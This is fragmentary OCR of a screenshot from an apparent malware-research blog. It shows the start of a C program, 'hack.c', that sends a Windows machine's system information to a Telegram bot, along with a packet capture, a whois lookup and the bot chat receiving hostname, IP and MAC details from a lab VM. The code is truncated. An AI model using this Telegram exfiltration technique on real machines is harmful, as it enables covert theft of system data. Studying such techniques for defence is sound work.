 2024-06-16-malware-trick-40 > C hack.c
1 /*
2 * hack.c
3 * sending systeminfo via leg
4 * author @cocomelonc
5 */
6 #include <stdio.h>
7 #include <stdlib.h>
8 #include <string.h>
9 #include <windows.h>
10 #include <winhttp.h>
11 #include <iphlpapi.h>
12
13 // send data to Telegram chan
14 int sendToTgBot(const char* m
15 const char* chatId = "46666
16 HINTERNET hSession = NULL;
17 HI
18
19 hS
20 if
21
22
23 }
24
25 hC
26 if
27
28
r* 0
win10-MA (frida-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
reserved.
a.ms/pscore6
-40\
Re
M
Sys
Capturing from Ethernet
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1433 100.694573 192.168.118.105 149.154.167.220 TLSv1.2 147 Client Key Exchange, Chan
1434 100.893344 149.154.167.220 192.168.118.105 TLSv1.2 328 New Session Ticket, Chang
1435 100.909025 192.168.118.105 149.154.167.220 TLSv1.2 303 Application Data
1436 100.909072 192.168.118.105 149.154.167.220 TLSv1.2 126 Application Data
1437 100.937214 192.168.118.105 162.243.25.33 TCP 66 [TCP Retransmission] 5071
1438 101.010905 192.168.118.105 192.168.118.229 DNS 88 Standard query 0x5fad PTR
1439 101.058003 149.154.167.220 192.168.118.105 TCP 60 443 → 50713 [ACK] Seq=580
1440 101.084180 149.154.167.220 192.168.118.105 TLSv1.2 753 Application Data
1441 101.099105 192.168.118.105 149.154.167.220 TLSv1.2 304 Application Data
1442 101.099173 192.168.118.105
1443 101.134111 192.168.118.229
Frame 1433: 147 bytes on wire (1176 bits)
Section number: 1
Interface id: 0 (\Device\NPF_{FDE925C4
cocomelonc@pop-os: ~/hacking/cybersec_blog/meow/202
cocomelonc@pop-os: ~/... × mc [cocomelonc@pop-os... × mc [cocomelonc@pop-os... ×
netname: Telegram_Messenger_Network
descr: Telegram Messenger Network
country: GB
geoloc: 52.379189 4.899431
admin-c: ND2624-RIPE
tech-c: ND2624-RIPE
abuse-c: TMI12-RIPE
status: ASSIGNED PA
mnt-by: MNT-TELEGRAM
created: 2014-09-19T22:29:39Z
95
All chats
3
Work
Family
CS blogs
HackConf
Hacking
Edit
Search
CK
M
MeowBlogTest1 2:30PM
{"text":"Host Name: DESKTOP-OTF39V...
MeowBlogTest1
bot
Adapter Name: {FDE925C4-822B-477F-8283-D9DBF6DC1E90}
IP Address: 192.168.118.105
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-0E-B2-7A
"}
2:29 PM
{"text":"meow-meow"} 2:30 PM
{"text":"Host Name: DESKTOP-OTF39V3
OS Version: 6.2.9200
Processor Architecture: 9
Number of Processors: 1
Logical Drives: 200000C
Adapter Name: {FDE925C4-822B-477F-8283-D9DBF6DC1E90}
IP Address: 192.168.118.105
Subnet Mask: 255.255.255.0
MAC Address: 08-00-27-0E-B2-7A
"}
2:30 PM
Write a message...